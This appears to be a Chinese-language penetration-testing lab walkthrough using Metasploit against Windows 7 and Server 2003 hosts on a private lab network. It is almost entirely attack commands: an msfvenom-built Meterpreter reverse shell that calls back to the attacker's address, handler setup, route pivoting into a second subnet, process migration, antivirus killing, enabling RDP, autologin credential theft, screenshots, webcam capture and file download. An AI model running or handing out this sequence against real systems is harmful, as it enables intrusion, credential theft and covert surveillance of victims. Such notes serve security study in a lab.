攻击机:kali 192.168.44.131

军事区:window7 192.168.44.139 192.168.4.

非军事区: window server 2003 192.168.4.

kali:

返回的连接可以使用background 将当前连接切换到后台运行;

3、切换到后台的会话可以使用session -i查看到,然后使用session -i id 将后台的会话切换回前台;

4、切换到后台的会话可以使用session -i查看到,还可以使用session -k id 将后台指定会话中断;

msfvenom -l windows/x64/meterpreter/reverse_tcp -lhost=192.168.44.131 -lport=4444 -f exe -o shy.exe

msfconsole

use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_tcp

show options

set lhost 192.168.44.131

set lport 4444

expliot

ipconfig发现另一网段



run autoroute -s 192.168.4.20/24 添加路由

run autoroute -p 查看路由是否添加成功

getpid 查看自己的meterpreter shell 进程号

ps 查看目标机正在运行的进程

migrate pid 将自己的shell进程移动到一个稳定的进程当中。比如Explore.exe.

getpid 发现自己shell的进程号已经改变,说明已经成功迁移到稳定的进程当中。



或者 使用自动迁移命令(run post/windows/manage/migrate)自己寻找合适的进程进行迁移

run post/windows/manage/migrate



run post/windows/gather/checkvm

idletime

route



run post/windows/manage/killav

run post/windows/manage/enable_rdp

run post/windows/gather/enum_logged_on_users

run post/windows/gather/enum_applications



run windows/gather/credentials/windows_autologin

load espia

screengrab screenshot

webcam_list

webcam_snap

webcam_stream

shell exit

文件系统命令

pwd

getlwd

search -f 123.txt -d c:

download c:/123.txt /root

upload /root/123.txt c: